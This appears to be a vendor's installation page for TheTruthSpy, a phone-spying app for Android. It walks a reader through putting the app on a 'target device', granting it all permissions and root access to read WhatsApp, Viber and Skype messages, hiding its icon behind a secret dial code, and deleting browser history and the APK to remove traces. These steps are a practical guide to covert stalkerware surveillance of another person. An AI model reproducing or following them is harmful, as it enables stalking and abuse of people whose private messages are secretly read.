 This page shows you how to install TrustSpy version for Android device step-by-step. Current version is 7.12 (released on May 2017). You must keep in your hand the target device to visit above link in order to download and install the application. Before downloading TheTruthSpy, be sure that target device has internet connection via Wifi or 3G or GPRS. Browse to d.thetruthspy.com from your device’s browser and download TheTruthSpy to your device. You can register new account here by clicking Register button, or if you registered an account at user control panel site already (http://my.thetruthspy.com) then you can click Login button to join this device to your account.  When you install TheTruthSpy, your device will prompt all the permissions the app needs to be installed. Please accept (tap Next) them and TheTruthSpy will be installed automatically.  *** If target device is rooted, please tap “Accept” to gain permission to track messages of social networking apps such as Viber, Yahoo Messenger, Skype, Tango … With Whatsapp it is no need to root but you must wait longer than usual to read new Whatsapp messages (maybe it takes from 1 day to 3 days; with rooted device it takes 15 minutes). 1. If you want to hide this application you can tap on button Hide Icon TheTruthSpy. In order to show interface again you should make a call with number #2013*. 2.  Sometime it does not work immediately so you should restart your device once. 3. In order to clean all traces you should clean history browser (where you typed d.thetruthspy.com) and you should clear downloaded file (TheTruthSpy.APK file) at Downloads. TrustSpy is distributor of TheTruthSpy. TheTruthSpy is the best cell phone tracking software for Android & iOS phones.  © 2012 - 2014 TheTrustSpy Phone Spy App. All Rights Reserved. Powered by Created by TheTrustSpy LLC.